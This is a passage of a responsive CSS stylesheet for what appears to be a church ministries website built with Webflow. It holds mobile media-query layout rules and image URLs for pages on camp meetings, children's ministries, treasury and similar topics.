    width: 50%;
    padding-left: 8px;
    padding-right: 8px;
  }

  .image-link {
    width: 100%;
    height: 300px;
    margin-left: auto;
    margin-right: auto;
    display: block;
  }

  .lightbox-link-3 {
    margin-bottom: 0;
    margin-left: 0;
    padding-left: 0;
    top: -226px;
    left: 217px;
  }

  .grid-5 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .div-block-206.div-block-201 {
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .div-block-206.div-block-205.div-block-ed2 {
    margin-left: 14px;
    margin-right: 14px;
  }

  .div-block-207 {
    display: block;
  }

  .image-159 {
    max-width: none;
  }

  .div-block-214, .grid-7 {
    flex-direction: column;
    display: flex;
  }

  .div-block-205.dive-block-ed1 {
    margin-left: 14px;
    margin-right: 14px;
  }

  .grid-6 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .tao-paragraph-grey.tao-text-link {
    width: auto;
  }

  .h4-reverse-2 {
    text-align: left;
  }

  .div-block-216 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .grid-9 {
    flex-direction: column;
  }

  .column-17 {
    padding-left: 12px;
    padding-right: 20px;
  }

  .div-block-221 {
    padding: 0 25px;
  }

  .div-block-225 {
    margin-left: 10px;
    margin-right: 10px;
    padding-left: 22px;
  }

  .grid-10 {
    grid-template-rows: repeat(auto-fit, 93px) 72px;
  }

  .column-20 {
    margin-bottom: 47px;
  }

  .div-block-237 {
    padding-left: 30px;
    padding-right: 30px;
  }

  .div-block-243.qc1, .div-block-243.qc2 {
    width: 95%;
  }

  .container-41 {
    flex-direction: column;
  }

  .div-block-244 {
    flex-direction: column;
    justify-content: center;
  }

  .div-block-245 {
    flex-direction: column;
    padding-left: 23px;
    padding-right: 23px;
  }

  .section-76 {
    padding-top: 54px;
    padding-bottom: 54px;
  }

  .paragraph-236 {
    padding-top: 30px;
    padding-left: 32px;
    padding-right: 32px;
  }

  .image-169 {
    margin-top: 0;
    margin-bottom: -9px;
  }

  .image-173 {
    width: 165px;
  }

  .image-174 {
    width: 250px;
  }

  .section-77 {
    margin-bottom: 100px;
    margin-left: 23px;
    margin-right: 23px;
  }

  .paragraph-244, .paragraph-245 {
    text-align: center;
    font-size: 17px;
  }

  .container-43 {
    max-width: 90%;
  }

  .about-text {
    width: 83.33%;
  }

  .paragraph-big {
    font-size: 16px;
  }

  .first-letter.big {
    font-size: 54px;
    line-height: 54px;
  }

  .div-block-256 {
    margin-left: 0;
    margin-right: 0;
    padding-left: 27px;
    padding-right: 27px;
  }

  .div-block-261 {
    margin-right: 21px;
  }

  .section-79 {
    flex-direction: row;
  }

  .cm-vbs-wrapper-2 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    padding-top: 10px;
    padding-bottom: 40px;
  }

  .spanishcmtx {
    font-size: 25px;
  }

  .paragraph-250 {
    padding-left: 50px;
    padding-right: 50px;
  }

  .div-block-278 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-bottom: 78px;
  }

  .div-block-280 {
    margin-left: 30px;
    margin-right: 30px;
  }

  .list-25 {
    margin-left: 17px;
  }

  .container-45 {
    padding-right: 35px;
  }

  .div-block-285 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .paragraph-260, .paragraph-261, .paragraph-262 {
    margin-left: 20px;
    margin-right: 0;
  }

  .paragraph-263, .paragraph-264 {
    margin-left: 0;
    margin-right: 0;
  }

  .paragraph-282 {
    padding-right: 0;
  }

  .container-46 {
    padding-left: 109px;
    padding-right: 109px;
  }

  .column-27 {
    margin-top: 0;
  }

  .ed-welcome-container {
    padding-left: 25px;
    padding-right: 25px;
  }

  .section-84 {
    flex-direction: column;
    align-items: center;
    display: flex;
  }

  .container-48 {
    flex-direction: column;
    justify-content: center;
    display: flex;
  }

  .ed-forms {
    margin-top: 0;
    margin-bottom: 0;
  }

  .principals-forms-content-wrapper {
    flex-direction: column;
  }

  .principal-forms-section, .ed-general-resources-section {
    padding-left: 20px;
    padding-right: 20px;
  }

  .ed-general-forms-wrapper {
    flex-direction: column;
  }

  .h2-centered {
    text-align: center;
    font-size: 35px;
  }

  .ed-form-button {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    width: 85%;
  }

  .ed-form-button-h4 {
    font-size: 20px;
  }

  .container-49 {
    flex-direction: column;
  }

  .div-block-298 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    display: flex;
    position: static;
  }

  .replace-take-survey-button {
    margin-top: 16px;
  }

  .question-text-4, .question-text-5, .question-text-6 {
    margin-top: 8px;
  }

  .link-block-57 {
    flex-direction: row;
  }

  .link-block-58 {
    justify-content: center;
    align-items: center;
  }

  .div-block-302 {
    font-size: 6px;
  }

  .heading-271 {
    font-size: 28px;
    line-height: 32px;
    top: -7px;
  }

  .div-block-304 {
    align-items: center;
    padding-left: 35px;
  }

  .div-block-305 {
    padding-left: 40px;
  }

  .div-block-306 {
    flex-direction: row;
    justify-content: center;
    align-items: center;
  }

  .div-block-307 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    display: flex;
  }

  .div-block-313 {
    margin-left: 0;
    margin-right: 0;
  }

  .chdm-signup-button.button-link-reverse {
    margin-top: 0;
  }

  .ed-forms-section {
    background-image: linear-gradient(#2e323c47, #2e323c47), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ff4a3db973ab7c558fc8a77_ED_portrait-cute-blond-boy-with-big-glasses-finger-pointing-up4.jpg");
    background-position: 0 0, 100% 0;
    background-size: auto, cover;
  }

  .link-block-60 {
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .div-block-316 {
    justify-content: flex-start;
    align-items: stretch;
    width: 75%;
  }

  .div-block-317 {
    background-color: #ffffffa1;
  }

  .container-53 {
    flex-direction: column;
    padding: 0;
    display: flex;
  }

  .container-54 {
    flex-direction: column;
    margin-top: 0;
    padding-left: 0;
  }

  .ed-celebration-resources {
    flex-direction: column;
    width: 100%;
    margin-top: 0;
    margin-left: 0;
    padding-left: 0;
    padding-right: 0;
    display: flex;
  }

  .ed-celebration-video1 {
    align-items: stretch;
  }

  .ed-celebration-video2 {
    align-self: center;
    width: 100%;
    margin-right: 0;
    padding-top: 15px;
    display: block;
  }

  .div-block-323 {
    flex-direction: column;
    width: auto;
    padding-bottom: 0;
    padding-left: 0;
  }

  .div-block-325 {
    flex-direction: column;
    align-self: center;
    align-items: center;
    width: 90%;
    display: flex;
  }

  .list-item-72 {
    padding-right: 0;
  }

  .list-33 {
    padding-left: 40px;
  }

  .paragraph-295 {
    display: block;
  }

  .div-block-326, .div-block-327 {
    width: auto;
  }

  .div-block-328 {
    margin-top: 23px;
    margin-bottom: 23px;
  }

  .container-55 {
    flex-direction: column;
  }

  .div-block-329 {
    padding-top: 89px;
    padding-bottom: 82px;
  }

  .heading-275 {
    padding-left: 19px;
  }

  .column-30 {
    padding-left: 35px;
    padding-right: 30px;
  }

  .column-31 {
    padding-left: 10px;
  }

  .div-block-330 {
    padding-left: 0;
    padding-right: 0;
  }

  .columns-10 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .container-56 {
    margin-top: 0;
    padding-bottom: 100px;
  }

  .image-207 {
    border-radius: 0;
  }

  .div-block-339 {
    padding-left: 30px;
  }

  .paragraph-303 {
    margin-top: 10px;
  }

  .image-209 {
    object-fit: contain;
    object-position: 50% 50%;
    width: 95%;
  }

  .div-block-367 {
    padding: 30px;
  }

  .bold-text-23 {
    font-size: 28px;
  }

  .column-35 {
    margin-top: 14px;
  }

  .paragraph-reverse-6 {
    margin-top: 8px;
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-reverse-6.virtual-cm {
    padding-left: 30px;
    padding-right: 30px;
  }

  .h3-reverse-cm-3 {
    text-align: center;
    margin-bottom: 20px;
  }

  .cm-camp-meeting-archives {
    padding-left: 5%;
  }

  .paragraph-reverse-7 {
    margin-top: 8px;
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .nad-vbs-section {
    padding: 40px 20px;
  }

  .flex-container-2 {
    flex-direction: column;
  }

  .feature-image-mask-2 {
    margin-right: 0;
  }

  .additional-resources, .lending-vault {
    padding: 40px 20px;
  }

  .flex-container-3 {
    flex-direction: column;
  }

  .hero-image-mask {
    order: -1;
    margin-left: 0;
    margin-right: 0;
  }

  .adventurers {
    padding: 40px 20px;
  }

  .hero-heading-center {
    background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62b50fb0ed3ca30f372ebab7_8FBC3F6E-9518-4E4B-ABBC-8C60B66B01EC.jpeg");
    background-position: 0 0, 0 0;
    background-repeat: repeat, repeat;
    background-size: auto, auto;
    background-attachment: scroll, scroll;
    padding: 60px 15px;
  }

  .navbar-brand-three {
    padding-left: 0;
  }

  .nav-menu-three {
    border-radius: 20px;
    flex-direction: column;
    padding-bottom: 30px;
  }

  .nav-menu-block {
    flex-direction: column;
  }

  .nav-link-4 {
    padding-top: 10px;
    padding-bottom: 10px;
    display: inline-block;
  }

  .nav-dropdown-2 {
    flex-direction: column;
    align-items: center;
    display: flex;
  }

  .nav-dropdown-toggle {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .nav-dropdown-list-4.shadow-three {
    box-shadow: 0 8px 50px #0000000d;
  }

  .nav-dropdown-list-4.shadow-three.w--open {
    position: relative;
  }

  .nav-dropdown-list-4.shadow-three.mobile-shadow-hide {
    box-shadow: none;
  }

  .nav-link-accent {
    margin-right: 5px;
    padding-top: 10px;
    padding-bottom: 10px;
    display: inline-block;
  }

  .mobile-margin-top-10 {
    margin-top: 10px;
  }

  .hero-heading-center-2, .quote {
    padding: 60px 15px;
  }

  .testimonial-text-three {
    font-size: 20px;
    line-height: 28px;
  }

  .hero-without-image, .prayer-conf-details, .pass-it-on-program, .hero-heading-right, .hero-heading-right-2, .hero-without-image-2, .hero-heading-right-3, .team-slider, .team-slider-2, .hero-heading-right-4, .hero-heading-right-5 {
    padding: 60px 15px;
  }

  .uui-page-padding {
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .max-width-full-mobile-landscape {
    width: 100%;
    max-width: none;
  }

  .uui-button {
    font-size: 1rem;
  }

  .uui-button:hover {
    border-color: var(--untitled-ui--primary600);
    background-color: var(--untitled-ui--primary600);
  }

  .uui-button.is-button-large {
    grid-column-gap: .5rem;
    padding: .75rem 1.25rem;
    font-size: 1rem;
  }

  .uui-heading-xlarge {
    font-size: 2.25rem;
  }

  .uui-button-row {
    align-self: stretch;
  }

  .uui-button-row.button-row-center.is-reverse-mobile-landscape, .uui-button-row.is-reverse-mobile-landscape {
    flex-direction: column-reverse;
  }

  .uui-button-wrapper.max-width-full-mobile-landscape {
    width: 100%;
  }

  .uui-button-icon.is-icon-large {
    width: 1.25rem;
    height: 1.25rem;
  }

  .uui-heroheader15_image-wrapper {
    height: 22rem;
  }

  .uui-text-size-xlarge {
    font-size: 1.125rem;
  }

  .uui-button-secondary-gray {
    padding-left: 1.25rem;
    font-size: 1rem;
  }

  .uui-button-secondary-gray:hover {
    background-color: var(--untitled-ui--white);
    color: var(--untitled-ui--gray700);
  }

  .uui-button-secondary-gray.is-button-large {
    grid-column-gap: .5rem;
    padding: .75rem 1.25rem;
    font-size: 1rem;
  }

  .uui-heroheader15_card-image-01, .uui-heroheader15_card-image-02, .uui-heroheader15_card-image-03, .uui-heroheader15_card-image-04, .uui-heroheader15_card-image-05 {
    border-radius: .75rem;
    width: 24rem;
  }

  .uui-space-small {
    min-height: 1.25rem;
  }

  .uui-space-large {
    min-height: 2rem;
  }

  .uui-space-xhuge {
    min-height: 4rem;
  }

  .hero-heading-right-6 {
    padding: 60px 15px;
  }

  .uui-page-padding-2 {
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .max-width-full-mobile-landscape-2 {
    width: 100%;
    max-width: none;
  }

  .uui-text-size-large {
    font-size: 1rem;
  }

  .uui-heading-medium {
    font-size: 1.75rem;
    line-height: 1.4;
  }

  .uui-button-2 {
    font-size: 1rem;
  }

  .uui-button-2:hover {
    border-color: var(--untitled-ui--primary600);
    background-color: var(--untitled-ui--primary600);
  }

  .uui-button-row-2 {
    align-self: stretch;
  }

  .uui-button-row-2.is-reverse-mobile-landscape {
    flex-direction: column-reverse;
  }

  .uui-button-wrapper-2.max-width-full-mobile-landscape-2 {
    width: 100%;
  }

  .social-link-2:hover {
    color: var(--untitled-ui--gray400);
  }

  .uui-team04_list {
    grid-row-gap: 2.5rem;
    grid-template-columns: 1fr;
  }

  .uui-team04_image-wrapper {
    height: 100%;
  }

  .uui-team04_component {
    margin-top: 3rem;
  }

  .uui-button-secondary-gray-2 {
    padding-left: 1.25rem;
    font-size: 1rem;
  }

  .uui-button-secondary-gray-2:hover {
    background-color: var(--untitled-ui--white);
    color: var(--untitled-ui--gray700);
  }

  .uui-space-xsmall {
    min-height: .75rem;
  }

  .uui-space-medium {
    min-height: 1.5rem;
  }

  .uui-padding-vertical-xhuge, .uui-padding-vertical-xhuge-2 {
    padding-top: 4rem;
    padding-bottom: 4rem;
  }

  .hero-heading-left, .hero-stack, .hero-heading-left-2, .hero-without-image-3, .team-slider-3, .hero-without-image-4, .hero-heading-left-3, .hero-without-image-5, .features-metrics {
    padding: 60px 15px;
  }

  .features-wrapper {
    flex-wrap: wrap;
    margin-bottom: -40px;
  }

  .features-block {
    width: 50%;
    margin-bottom: 40px;
  }

  .team-circles {
    padding: 60px 15px;
  }

  .team-grid {
    grid-template-columns: 1fr 1fr;
  }

  .hero-heading-right-7, .team-slider-4, .hero-without-image-6, .hero-without-image-7, .pricing-overview, .hero-without-image-8, .hero-heading-left-4, .team-slider-5, .team-slider-6, .team-slider-7 {
    padding: 60px 15px;
  }

  .footer-light {
    padding-left: 15px;
    padding-right: 15px;
  }

  .footer-bottom {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
  }

  .footer-copyright {
    font-size: 14px;
    line-height: 20px;
  }

  .footer-social-block-two {
    margin-top: 20px;
  }

  .footer-social-link {
    margin-left: 20px;
  }

  .hero-without-image-9, .pricing-overview-2, .hero-heading-left-5 {
    padding: 60px 15px;
  }
}

@media screen and (max-width: 479px) {
  .utility-page-content {
    padding-left: 0;
    padding-right: 0;
  }

  .utility-page-form {
    padding-bottom: 30px;
    padding-left: 27px;
    padding-right: 27px;
  }

  .body {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    display: block;
  }

  .button {
    flex-direction: column;
    align-items: center;
    width: auto;
    max-width: none;
    height: auto;
    margin-top: 15px;
    margin-bottom: 11px;
    margin-right: 0;
    padding: 9px 20px 10px;
    display: flex;
  }

  .button.search-button {
    align-items: center;
    max-width: none;
  }

  .button.password-button {
    margin-top: 15px;
    margin-bottom: 0;
    padding: 10px 20px 9px;
  }

  .button.survey-button {
    width: auto;
    min-width: 170px;
    height: 48px;
    margin-top: 28px;
    padding-right: 28px;
  }

  .button.pgts-info-buttons {
    width: 100%;
    padding-left: 0;
  }

  .button.camp-hp-button {
    min-width: 275px;
    margin-bottom: 0;
  }

  .div-block-2.meganav {
    padding-top: 10px;
    padding-bottom: 19px;
  }

  .form-block {
    position: static;
  }

  .div-block-10 {
    text-align: left;
    flex: 0 auto;
  }

  .image-5 {
    margin-left: 0;
  }

  .footer-wrapper {
    margin-bottom: 0;
    padding-top: 30px;
    padding-bottom: 0;
  }

  .social-wrapper {
    flex-direction: column;
    justify-content: center;
    padding-top: 27px;
    padding-left: 11px;
    padding-right: 11px;
  }

  .social-wrapper.footer {
    flex-direction: row;
    margin-left: -43px;
    padding-left: 0;
  }

  .footer-content {
    margin-bottom: 0;
    padding-bottom: 8px;
    padding-left: 10px;
    padding-right: 10px;
  }

  .left {
    margin-left: 0;
  }

  .paragraph {
    text-align: left;
    margin-bottom: 0;
  }

  .paragraph.comm-welcome-paragraph {
    flex-direction: row;
    display: block;
  }

  .image-6 {
    margin-left: 0;
    margin-right: 0;
  }

  .fact-section {
    padding-top: 42px;
    padding-bottom: 0;
  }

  .facts {
    flex-direction: column;
  }

  .fact-item {
    margin-bottom: 16px;
  }

  .wrapper.events {
    margin-bottom: 0;
    padding: 10px 23px 60px;
  }

  .hero-slide.hero-slide-1 {
    height: 50%;
  }

  .hero-slider-nav {
    font-size: 9px;
    display: block;
  }

  .hero-slider-nav.photos-hero-slider-nav {
    height: 25vh;
  }

  .hero-slider-arrow {
    display: none;
  }

  .team-member-color-photo {
    height: 320px;
  }

  .section-header-wrapper {
    max-width: 100%;
    padding-left: 23px;
    padding-right: 23px;
  }

  .section-header-wrapper.schools-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .news-section {
    margin-bottom: 23px;
    padding-top: 20px;
    padding-left: 0;
    padding-right: 0;
  }

  .heading-22 {
    padding-top: 35px;
    font-size: 18px;
  }

  .intro-big-text {
    font-size: 50px;
    line-height: 56px;
  }

  .intro-big-text.adv-resources-big-text {
    font-size: 50px;
  }

  .intro-big-text.mission-big-text {
    font-size: 65px;
    line-height: 60px;
  }

  .text-grey {
    text-align: center;
  }

  .wrapper-2 {
    padding-bottom: 61px;
  }

  .wrapper-2.tlt-wrapper {
    justify-content: flex-start;
  }

  .feature-card-list {
    margin-bottom: 0;
    padding-left: 0;
  }

  .section-intro.big-text {
    margin-bottom: 0;
    padding-top: 0;
    position: static;
  }

  .section-intro.big-text.relational-big.relational-skills {
    padding-bottom: 0;
  }

  .h2-reverse {
    text-align: center;
    margin-bottom: 0;
  }

  .h2-reverse.for-kids {
    font-size: 28px;
    line-height: 34px;
  }

  .h2-reverse.h2-slate-gray {
    font-size: 20px;
  }

  .h3-reverse {
    font-size: 30px;
  }

  .h4-reverse {
    text-align: left;
    justify-content: flex-start;
    align-items: flex-start;
  }

  .h4-reverse.qc-h4-rev {
    text-align: left;
    padding-right: 0;
  }

  .paragraph-reverse {
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 2px;
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-reverse.moving-welcome-text {
    align-self: center;
    padding-right: 0;
  }

  .paragraph-reverse.story-paragraph {
    text-align: center;
  }

  .paragraph-reverse.paragraph-rev-dif {
    text-align: center;
    margin-top: 25px;
    margin-bottom: 20px;
  }

  .paragraph-reverse.joinmailinglist {
    text-align: center;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 12px;
    font-size: 19px;
    display: flex;
  }

  .paragraph-reverse.cm-subheading {
    padding-left: 30px;
    padding-right: 30px;
  }

  .paragraph-reverse.virtual-cm {
    padding-left: 20px;
    padding-right: 15px;
  }

  .paragraph-reverse.virtual-cm.indent {
    padding-left: 39px;
    padding-right: 20px;
  }

  .paragraph-reverse.camp-qa.if-we-need {
    margin-left: 47px;
  }

  .paragraph-reverse.qc-paragraph-reverse {
    padding-bottom: 0;
  }

  .paragraph-reverse.parag-reopening {
    margin-top: 0;
  }

  .paragraph-reverse.chldsab-par-reverse {
    margin-left: 0;
  }

  .paragraph-reverse.prcm {
    font-size: 17px;
    line-height: 24px;
  }

  .paragraph-reverse.cm-announcments {
    margin-left: 17px;
  }

  .paragraph-reverse.cm-announcements-paragraph {
    margin-left: 7px;
  }

  .unordered-list-reverse {
    margin-left: 9px;
    padding-left: 0;
  }

  .unordered-list-reverse.un-list-indented {
    margin-left: 14px;
  }

  .unordered-list-reverse.campqa {
    margin-left: -8px;
    padding-left: 0;
  }

  .mini-heading {
    line-height: 20px;
  }

  .about-v1-quote {
    text-align: center;
    order: -1;
    align-items: center;
    width: 100%;
    max-width: none;
    margin-left: 0%;
    padding-top: 0;
    padding-bottom: 48px;
    padding-left: 0;
  }

  .about-v1-quote.treasury-quote {
    padding-left: 15px;
    padding-right: 15px;
  }

  .about-v1 {
    padding-left: 8px;
    padding-right: 8px;
  }

  .contact-info {
    padding: 32px 40px;
  }

  .contact-form-wrapper {
    padding: 40px 32px;
  }

  .links-reverse.offerings {
    letter-spacing: 0;
    text-indent: 0;
    font-size: 18px;
    line-height: 20px;
    text-decoration: none;
  }

  .hero-slide-info-3 {
    align-items: center;
    width: auto;
    max-width: none;
    height: auto;
    padding-left: 0;
    padding-right: 0;
    display: flex;
  }

  .hero-homepage-section {
    height: 50%;
    margin-top: 0;
  }

  .hero-subpage.adventurers-hero {
    background-position: 50%;
    background-size: cover;
    height: 25vh;
  }

  .hero-subpage.childrens-hero {
    background-image: linear-gradient(#0000, #0000), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bd8b52e7937ab7211468270_WorldHandsKids.jpg");
    background-repeat: repeat, repeat;
    background-size: auto, cover;
    background-attachment: scroll, scroll;
    height: 25vh;
    margin-left: 0;
  }

  .hero-subpage.relational-hero, .hero-subpage.youth-hero {
    height: 25vh;
  }

  .hero-subpage.communication-hero {
    background-position: 50%;
  }

  .hero-subpage.human-resources-hero {
    background-position: 0 -1px;
    margin-top: 79px;
  }

  .hero-subpage.moving-services-hero {
    background-position: 0 3px;
  }

  .hero-subpage.risk-management-hero {
    background-position: 50%;
  }

  .hero-subpage.treasury-hero {
    background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c16dbb78f692025def82968_TRE-hero-spreadsheet.jpg");
    background-position: 50%;
    background-repeat: no-repeat;
  }

  .hero-subpage.planned-giving-hero {
    background-position: 0 0;
  }

  .hero-subpage.outreach-hero-subpage {
    background-position: 0 1px;
    height: 25vh;
  }

  .hero-subpage.mission-subpage {
    background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949d74a2f1b3d_IAAJ_horz-color.svg"), linear-gradient(to bottom, null, null), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490c472f1ba1_in-pastureWebd.jpg");
    background-size: 200px, auto, cover;
  }

  .hero-subpage.pastors-desk-hero {
    background-position: 50%;
  }

  .hero-subpage.regional-min {
    height: 25vh;
  }

  .subpage-hero-heading {
    height: 25vh;
    margin-bottom: 0;
    font-size: 6vw;
    line-height: 30px;
  }

  .subpage-hero-heading.contact-us-hero-heading {
    padding-left: 16px;
    padding-right: 16px;
  }

  .subpage-hero-heading.admin-hero-heading {
    display: none;
    position: static;
  }

  .subpage-hero-heading.videos-hero-heading {
    font-size: 9vw;
  }

  .subnav-h4 {
    margin-right: 10px;
    padding-top: 12px;
    font-size: 22px;
  }

  .team-section {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 23px;
    display: flex;
  }

  .team-section.gray {
    padding-right: 20px;
  }

  .team-section.gray.abc-team {
    padding-top: 30px;
  }

  .section-wrapper-content-2 {
    width: 100%;
  }

  .intro-big-text-2 {
    margin-top: -43px;
    font-size: 16vw;
    line-height: 56px;
  }

  .intro-big-text-2.evangelism-big-text {
    margin-top: -65px;
    font-size: 14vw;
  }

  .intro-big-text-2.hispanic-big-text {
    margin-top: -60px;
    font-size: 18vw;
  }

  .question-container {
    padding-left: 15px;
    padding-right: 15px;
  }

  .question-container.relational-questions-container, .section-description-2 {
    margin-left: 0;
    margin-right: 0;
  }

  .answer-text {
    padding-right: 0;
  }

  .answer-text.paragraph {
    text-align: left;
    padding-left: 0;
    padding-right: 0;
  }

  .question-text {
    margin-bottom: 8px;
    margin-left: 0;
    padding-left: 8px;
  }

  .answer {
    padding-left: 15px;
    padding-right: 15px;
  }

  .question {
    padding-left: 5px;
  }

  .question-arrow-icon {
    margin-left: 16px;
  }

  .info-section {
    padding: 0 23px 21px;
  }

  .info-section.services-color-bg-section {
    justify-content: center;
    align-items: center;
    height: auto;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 0;
    display: flex;
  }

  .info-section.services-color-bg-section.planned-giving-info-for {
    padding-left: 16px;
    padding-right: 16px;
  }

  .ecommunique-section {
    padding-top: 54px;
  }

  .ecommunique-section.comm-page {
    padding: 59px 23px 50px;
  }

  .multimedia-section {
    background-image: linear-gradient(#2e323cd1, #2e323cd1), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949cc5d2f1af9_grovemade-239370.jpg");
    background-position: 0 0, 0 0;
    background-size: auto, cover;
    background-attachment: scroll, scroll;
    padding-top: 40px;
    padding-bottom: 20px;
    position: relative;
  }

  .full-width {
    overflow: auto;
  }

  .more-news-section {
    align-self: auto;
    width: auto;
    padding-bottom: 20px;
    padding-left: 0;
    padding-right: 0;
  }

  .section-small-header-5 {
    text-align: left;
  }

  .contact-us-hero {
    height: 25vh;
  }

  .medical-facilities-section {
    padding-top: 64px;
    padding-bottom: 64px;
  }

  .side-block.flex-right {
    align-items: flex-start;
  }

  .side-block.no-padding {
    padding: 0;
  }

  .side-block.flex-right.child-cm-strip {
    padding-left: 9px;
    padding-right: 8px;
  }

  .side-content {
    align-items: stretch;
  }

  .mf-side-slide-1 {
    height: 400px;
  }

  .big-side-content {
    padding: 64px 8px;
  }

  .big-side-content.left {
    flex-direction: column;
    align-self: auto;
    align-items: flex-start;
    padding-left: 0;
    padding-right: 8px;
    display: flex;
  }

  .big-side-content.right {
    padding-left: 8px;
  }

  .big-side-content.left {
    padding-top: 22px;
    padding-right: 0;
  }

  .planned-giving-intro {
    padding-left: 10px;
    padding-right: 10px;
  }

  .intro-big-text-4 {
    font-size: 56px;
    line-height: 56px;
  }

  .process-step-number.left {
    display: none;
    top: -4px;
    left: -16px;
    right: auto;
  }

  .process-step {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: 0;
    padding-bottom: 30px;
    padding-left: 0;
    padding-right: 0;
  }

  .process-step-info {
    width: 100%;
    margin-left: 0;
    padding-left: 23px;
    padding-right: 23px;
  }

  .process-step-info.left {
    text-align: left;
    padding-bottom: 0;
  }

  .general-intro.ss-intro-section {
    padding-left: 0;
    padding-right: 0;
  }

  .no-margin {
    margin: 0;
  }

  .blog-post-section {
    padding-top: 0;
    padding-bottom: 0;
  }

  .float-element-1 {
    right: -10%;
  }

  .features-v1.no-margin-bottom {
    margin-bottom: 0;
  }

  .icon.grade-2.adv-icon-1 {
    margin-left: 20px;
    margin-right: 7px;
  }

  .icon.border {
    margin-bottom: 12px;
  }

  .icon.border.no-margin {
    margin: 0;
  }

  .hero-ministries-section {
    height: 20vh;
  }

  .hero-ministries-section._404-hero {
    background-position: -147px 0;
  }

  .heading-53 {
    margin-left: 0;
  }

  .cm-welcome-section {
    flex-direction: column;
    margin-left: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .cm-welcome-section.comm-welcome-section {
    padding-left: 30px;
    padding-right: 30px;
  }

  .cm-welcome-wrapper {
    grid-template-columns: 1fr;
    padding-top: 30px;
    padding-bottom: 74px;
    display: flex;
  }

  .cm-welcome-wrapper.comm-welcome-wrapper {
    flex-direction: column;
    grid-template-columns: 1fr;
    place-items: center;
    margin: 0;
    padding: 54px 30px;
  }

  .image-40.cm-intro-image {
    text-align: left;
    max-width: 60%;
    margin-top: 0;
    display: block;
  }

  .heading-54 {
    padding-right: 0;
  }

  .image-43 {
    max-width: 95%;
    margin-bottom: -30px;
    margin-left: 0;
    margin-right: 0;
    padding-bottom: 0;
  }

  .link-block-4 {
    padding-top: 33px;
  }

  .regional-resources {
    display: block;
  }

  .resources-intro-wrapper {
    flex: 0 auto;
    grid-template-columns: 1fr;
    justify-items: start;
    max-width: none;
    padding: 0;
  }

  .mission-master-section {
    padding-top: 40px;
  }

  .mission-master-wrapper {
    margin-top: -60px;
    margin-left: 18px;
    margin-right: 18px;
  }

  .section-19.grey-section.no-bottom-padding {
    padding-top: 50px;
  }

  .section-19.grey-section.no-bottom-padding.outreach-tabs {
    padding-left: 19px;
    padding-right: 19px;
  }

  .section-header-6 {
    text-align: left;
  }

  .side-feature-video-link {
    flex-direction: column;
  }

  .tab-link {
    text-align: center;
  }

  .side-feature-2 {
    flex-direction: column-reverse;
    align-items: center;
  }

  .side-feature-image-2 {
    width: 100%;
    margin-top: 0;
  }

  .side-feature-info-2 {
    text-align: center;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
    display: flex;
  }

  .side-feature-content-2 {
    width: 100%;
  }

  .support-staff {
    text-align: center;
    flex-direction: column;
    justify-content: center;
    align-self: center;
    align-items: center;
    width: auto;
    height: auto;
    padding-bottom: 20px;
    padding-left: 23px;
    padding-right: 23px;
    display: flex;
  }

  .admin-team-heading {
    padding: 30px 22px;
  }

  .feature-v1-2 {
    width: 100%;
  }

  .heading-74 {
    font-size: 22px;
    line-height: 32px;
  }

  .image-65 {
    margin-left: 0;
    margin-right: 0;
  }

  .collection-item-12 {
    width: auto;
  }

  .hide-show-wrapper {
    grid-template-columns: 1fr;
    grid-template-areas: "."
                         ".";
    padding-left: 0;
    padding-right: 0;
  }

  .link-block-9 {
    align-items: center;
    width: 75vw;
    height: auto;
    margin-top: 0;
    display: block;
  }

  .button-light.rel-pm-button {
    width: 250px;
    margin-top: 16px;
    margin-bottom: 2px;
    margin-left: 8px;
  }

  .button-light.search {
    width: 100vw;
    height: 48px;
    margin-right: 0;
  }

  .button-light.covid19-button {
    margin-left: 0;
  }

  .button-light.covid19-button.opening-guidelines {
    flex-direction: column;
    flex: 1;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .button-light.qc-button {
    margin-top: 30px;
    margin-right: 0;
  }

  .ll-program-wrapper.eager-beavers {
    grid-template-columns: 1fr;
  }

  .forms-wrapper {
